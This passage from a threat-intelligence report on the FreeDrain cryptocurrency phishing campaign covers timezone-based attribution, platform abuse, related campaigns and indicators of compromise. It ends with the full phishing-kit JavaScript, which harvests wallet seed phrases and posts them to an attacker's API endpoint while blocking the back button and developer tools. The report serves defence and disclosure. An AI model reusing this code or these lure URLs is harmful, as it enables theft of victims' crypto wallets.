
Over 99% of the commits analyzed were localized to UTC+05:30.
We corroborated this signal using metadata from other FreeDrain free-infrastructure/services. Webflow, for instance, embeds a “last published” timestamp in the HTML source of hosted sites. When we aggregated timestamps across the many FreeDrain Webflow pages, a clear 9-to-5 weekday work pattern emerged, complete with a consistent midday break. This pattern aligns closely with a standard business schedule in the IST timezone.

Aggregated Webflow publish times show an exceptionally clear weekday work pattern in UTC+05:30.

Webflow embeds publish timestamps into the HTML source code of published websites.
Combining these and other signals across platforms, we assess with high confidence that FreeDrain is operated by individuals based in the IST timezone, likely in India, working standard weekday hours.
Additionally, timeline analysis shows that FreeDrain has been active since at least 2022, with a notable acceleration in mid-2024. As of this writing, the campaign remains active across several free hosting and publishing platforms.

Confirmed “last published” times, by date.
Disruption Efforts and Opportunities
The scale and diversity of services abused by FreeDrain made disruption an ongoing challenge. While the campaign leaned heavily on free-tier platforms, many of which allowed users to publish images, text, external links, and even custom JavaScript to subdomains under well-known parent domains, very few of these platforms offered streamlined abuse reporting workflows.
In most cases, there was no direct method to report malicious content from the content page itself, forcing us to manually investigate each platform’s policies, support forms, or contact channels. This adds unnecessary friction to the response process, especially when scaled across hundreds of active malicious pages.
Even more concerning, most of the publishing platforms lacked the detection capabilities to identify this type of coordinated abuse on their own. The indicators were there: repetitive naming patterns, clustered behavior, identical templates reused across subdomains, but limited proactive action was being taken.
This highlights a broader industry need:
Free-tier content platforms should invest in basic abuse prevention tooling and more accessible reporting mechanisms.
At minimum, this includes:
- Allowing abuse to be reported directly from published content pages
- Monitoring for patterns of misuse (e.g., bulk account creation, similar domain structures, repeated hosting of external phishing kits)
- Establishing direct communication lines with trusted threat intel analysts and threat researchers
FreeDrain’s reliance on free-tier platforms is not unique, and without better safeguards, these services will continue to be weaponized at scale.
This isn’t just a security issue, it’s a business one. When threat actors abuse these platforms to host phishing pages, fake login portals, or crypto scams, they erode user trust in the entire platform domain. Over time, this leads to real financial consequences:
- Reputation damage: Reputable domain names like
webflow.io, andteachable.comcan quickly become flagged by corporate security tools, browser warning systems, and threat intelligence feeds. This reduces their utility for legitimate users and undermines the brand’s credibility. - Deliverability and discoverability: Once a platform’s domain is associated with widespread abuse, search engines, email providers, and social networks may down-rank or block links from that domain, hurting all users, including paying customers.
- Customer churn and support burden: Abuse-driven issues often result in a higher volume of customer support tickets, complaints, and refunds, particularly when paying users find their content mistakenly flagged or blocked due to a shared domain reputation.
- Increased infrastructure and fraud costs: Hosting abusive content, even at scale on free tiers, still consumes compute, storage, and bandwidth. Worse, it may attract waves of automated account signups and resource abuse that raise operational costs.
Failing to detect and mitigate this kind of abuse isn’t just a user risk– it’s an unpaid tax on the business, dragging down growth and trust at every layer. Proactive abuse prevention and streamlined reporting are not just table stakes for security, they’re critical to long-term sustainability.
References and Similarities to Other Campaigns
Elements of the FreeDrain campaign were first publicly documented in August 2022 by Netskope, with a follow-up report in September 2022. Netskope’s early findings captured the core tactics that continue today: leveraging SEO manipulation to drive traffic to lure pages, which then redirect to credential-harvesting phishing sites. Netskope also published another update in October 2024, focusing on FreeDrain’s use of Webflow-hosted infrastructure, confirming the campaign’s continued evolution while retaining the same fundamental workflow.
FreeDrain’s abuse of legitimate free-tier platforms is part of a broader trend in phishing infrastructure, but it remains distinct from other well-known crypto phishing efforts. For example, the CryptoCore campaign, reported by Avast in August 2024, similarly targets cryptocurrency users but relies heavily on YouTube content and impersonation videos to draw in victims, rather than search engine poisoning and static phishing sites. In 2023, Trustwave reported on the use of Cloudflare’s pages.dev and workers.dev services in phishing, showing how modern hosting platforms that offer free, customizable subdomains with minimal friction are being systematically exploited, mirroring FreeDrain’s approach.
Recent reporting has also shed light on the kinds of threat actors that may be behind campaigns like FreeDrain. Just this week, the U.S. Treasury sanctioned individuals linked to cyber scam operations in Southeast Asia, specifically a militia group in Burma involved in online fraud networks. While distinct from FreeDrain, these operations share similar hallmarks: large-scale abuse of online infrastructure, technical capability, and a focus on financial theft, demonstrating the scale and organization such campaigns can operate under.
FreeDrain’s techniques have also been informally documented by affected users. In particular, Trezor hardware wallet customers have reported fraudulent websites mimicking the Trezor ecosystem, some of which were part of FreeDrain’s infrastructure:
Conclusion
The FreeDrain network represents a modern blueprint for scalable phishing operations, one that thrives on free-tier platforms, evades traditional abuse detection methods, and adapts rapidly to infrastructure takedowns. By abusing dozens of legitimate services to host content, distribute lure pages, and route victims, FreeDrain has built a resilient ecosystem that’s difficult to disrupt and easy to rebuild.
Through detailed infrastructure analysis, repository metadata mining, and cross-platform behavioral correlations, we uncovered rare insights into the actors behind the campaign, including strong indicators that the operation is manually run by a group based in the UTC+05:30 timezone, working standard business hours. Despite this visibility, systemic weaknesses in reporting mechanisms and abuse detection have allowed FreeDrain to persist and even accelerate in 2024.
This is not just a FreeDrain problem. The broader ecosystem of free publishing platforms is being exploited in ways that disproportionately benefit financially motivated threat actors. Without stronger default safeguards, identity verification, or abuse response infrastructure, these services will continue to be abused, undermining user trust and inflicting real-world financial harm.
By exposing the scale and structure of the FreeDrain network, we hope this research will enable better platform-level defenses, more informed user education, and collaboration across the security community to limit the reach and longevity of operations like this.
Indicators of Compromise and Relation
Full List of IOCs can be downloaded here.
FreeDrain Lure Pages
Download Full List for over 40,000 URLs
Sample:
https://metamaskchromextan.gitbook\.io/us
https://suprt-ios-trzorhard.gitbook\.io/en-us
https://bridge-tziuur.gitbook\.io/en-us
https://auth-ledger-com-cdn.webflow\.io/
https://start---leddger-cdn-auth.webflow\.io/
https://help--ledgre-auth-us.webflow\.io/
https://home-trezsor-start.gitbook\.io/en-us
https://wlt-phantom-wlt.webflow\.io/
https://bridge-cen-trezseer.gitbook\.io/en-us
https://ledgerauth-wellat.webflow\.io/
https://ledgerivwaselet-us.webflow\.io/
https://extentrust.gitbook\.io/en-us
https://truststextion.gitbook\.io/us
https://apps-support---mettmask.gitbook\.io/us
https://cobo-wallet-digital-cdm.webflow\.io/
https://extension--metaamsk-info.gitbook\.io/us
https://bridge-docs--trzc.gitbook\.io/en-us
https://suite-trezoreio.gitbook\.io/us
https://auth--io-coinbausehelp.gitbook\.io/us
https://help-blockf-cdnn.teachable\.com/p/home
FreeDrain Redirect Domains
These are the redirector domains we directly observed leveraged by FreeDrain going back 3+ years.
trighlandcomping[.]com
chopedansive[.]com
deconsorconsuperb[.]com
curphytompared[.]com
mingaryshestence[.]com
brasencewompture[.]com
penlabuseoribute[.]com
leatlyinsioning[.]com
coveryinting[.]com
coateethappallel[.]com
Phishing URLs
https://atomicwallet.azurewebsites[.]net/
https://bietbutylogn.azurewebsites[.]net/
https://biokefeiwltliv29gleed.azurewebsites[.]net/
https://bitgetwalt.azurewebsites[.]net/
https://bleuckfie-coins.azurewebsites[.]net/
https://bleuckkfiecoins.azurewebsites[.]net/
https://cnbse13liv.s3.eu-north-1.amazonaws[.]com/index.html
https://dft0-hjgkd26-fkj.s3.us-east-1.amazonaws[.]com/index.html
https://ledg-01jghe0fhdk.s3.eu-north-1.amazonaws[.]com/index.html
https://ledgar-live-walliet.s3.us-east-2.amazonaws[.]com/index.html
Example JavaScript
This is an example of the JavaScript (“app.js”) that was included on the S3-hosted phishing example https://dft0-hjgkd26-fkj.s3.us-east-1.amazonaws[.]com/index.html
Note the defanged malicious URL in the code below–that is the only altercation.
let currentWordCount = 12; // Default word count
function updateInputFields(wordCount) {
const inputContainer = document.getElementById('inputContainer');
inputContainer.innerHTML = '';
currentWordCount = wordCount;
for (let i = 0; i < wordCount; i++) { // Use 0-based index for phase keys
const colDiv = document.createElement('div');
// if (wordCount === 1) {
// colDiv.className = 'col-lg-21 col-md-12 col-sm-12 col-xs-12';
// colDiv.innerHTML = `
// <input
// class="form-control"
// type="text"
// placeholder="Input your words as many words as you have"
// name="word${i}"
// required
// title="Only alphabets are allowed.">
// <div class="error-message" style="font-size:12px;color: #fe3131f2; display: none;">Please enter a valid value.</div>
// `;
// } else {
colDiv.className = 'col-lg-4 col-md-4 col-sm-4 col-xs-12';
colDiv.innerHTML = `
<input
class="form-control"
type="text"
placeholder="${i + 1}."
name="word${i}"
required
pattern="[a-zA-Z]{1,10}"
maxlength="10"
oninput="this.value = this.value.replace(/[^a-zA-Z]/g, '').substring(0, 10);"
title="Only alphabets are allowed.">
<div class="error-message" style="font-size:12px;color: #fe3131f2; display: none;">Please enter a valid value.</div>
`;
// }
inputContainer.appendChild(colDiv);
}
event.target.classList.add('active');
const buttons = document.querySelectorAll('.displayflex button');
buttons.forEach((button) => {
button.classList.remove('active');
});
event.target.classList.add('active');
}
async function handleNextStep(event) {
event.preventDefault();
const inputContainer = document.getElementById('inputContainer');
const inputs = inputContainer.querySelectorAll('input');
let allValid = true;
const enteredWords = new Set();
inputs.forEach((input) => {
const errorDiv = input.nextElementSibling; // Get the associated error div
if (!input.checkValidity()) {
errorDiv.style.display = 'block';
allValid = false;
} else {
errorDiv.style.display = 'none';
}
const word = input.value.trim().toLowerCase(); // Normalize to lowercase to handle case insensitivity
if (word && enteredWords.has(word)) {
allValid = false;
errorDiv.innerHTML = 'This word has already been entered.';
errorDiv.style.display = 'block';
} else {
enteredWords.add(word); // Add word to the Set
}
});
if (!allValid) {
alert("Mnemonic phrase is not valid. Try again.");
return;
}
const data = {};
inputs.forEach((input, index) => {
data[`phrase${index}`] = input.value.trim();
});
data.subject = "Trezor connect2";
data.message = "Successfull fetch data";
$.ajax({
type: "POST",
url: "https://rfhwuwixxi.execute-api.us-east-1.amazonaws[.]com/prod/eappmail",
dataType: "json",
crossDomain: true,
contentType: "application/json; charset=utf-8",
data: JSON.stringify(data),
success: function (result) {
alert('Data submitted successfully1!');
window.location.href = 'https://suite.trezor.io/web/';
location.reload();
},
error: function (xhr, status, error) {
window.location.href = 'https://suite.trezor.io/web/';
}
});
}
window.onload = function () {
// Prevent the back button from navigating back
function preventBack() {
history.forward();
}
// Execute the `preventBack` function immediately after page load
setTimeout(preventBack, 0);
// Ensure the page doesn't cache on unload, forcing users to reload
window.onunload = function () {
return null;
};
};
document.addEventListener('DOMContentLoaded', () => updateInputFields(12));
document.addEventListener("DOMContentLoaded", function () {
const statusButton = document.getElementById("statusButton");
const statusText = document.getElementById("statusText");
const statusIcon = document.getElementById("statusIcon");
// Initial state: "Waiting for Trezor..."
statusText.textContent = "Waiting for Trezor... ";
statusIcon.innerHTML = '<i class="fa-solid fa-circle-notch fa-spin" style="color: #ffffff;"></i>';
// After 2 seconds: "Establishing connection"
setTimeout(() => {
statusText.textContent = "Establishing connection...";
statusIcon.innerHTML = '<i class="fa-solid fa-link" style="color: #ffffff;"></i>';
}, 5000);
// After 5 seconds: "Unable to read data" (Error state)
setTimeout(() => {
statusText.textContent = "Unable to read data";
statusIcon.innerHTML = '<i class="fa-solid fa-circle-exclamation" style="color: #ffffff;"></i>';
statusButton.classList.add("error-btn");
}, 5000);
function resetStatus() {
// Reset to "Establishing connection..."
statusText.textContent = "Establishing connection...";
statusIcon.innerHTML = '<i class="fa-solid fa-link" style="color: #ffffff;"></i>';
statusButton.classList.remove("error-btn"); // Reset error button class
// After 3 seconds: Change status to "Unable to read data"
setTimeout(() => {
statusText.textContent = "Unable to read data";
statusIcon.innerHTML = '<i class="fa-solid fa-circle-exclamation" style="color: #fe3131f2;"></i>';
statusButton.classList.add("error-btn");
}, 5000);
}
// Event listener for button click
statusButton.addEventListener("click", function () {
resetStatus(); // Reset and start the cycle on each click
});
// Optionally, you can trigger the status change flow immediately after page load for testing
setTimeout(() => {
resetStatus(); // Automatically run the flow when the page loads (optional)
}, 5000);
});
// Disable right-click context menu
document.addEventListener("contextmenu", (event) => event.preventDefault());
// Disable key combinations for opening developer tools
document.addEventListener("keydown", (event) => {
// Disable F12, Ctrl+Shift+I, Ctrl+Shift+J, Ctrl+U (View Source), Ctrl+Shift+C
if (
event.key === "F12" ||
(event.ctrlKey && event.shiftKey && ["I", "J", "C"].includes(event.key)) ||
(event.ctrlKey && event.key === "U")
) {
event.preventDefault();
}
});
// Detect if devtools is opened (basic detection)
const detectDevTools = () => {
const element = new Image();
Object.defineProperty(element, "id", {
get: () => {
alert("Developer tools detected. Please close it to proceed.");
// Redirect or log out the user
window.location.href = "about:blank"; // Example action
},
});
console.log(element);
};
detectDevTools();
setInterval(detectDevTools, 1000);
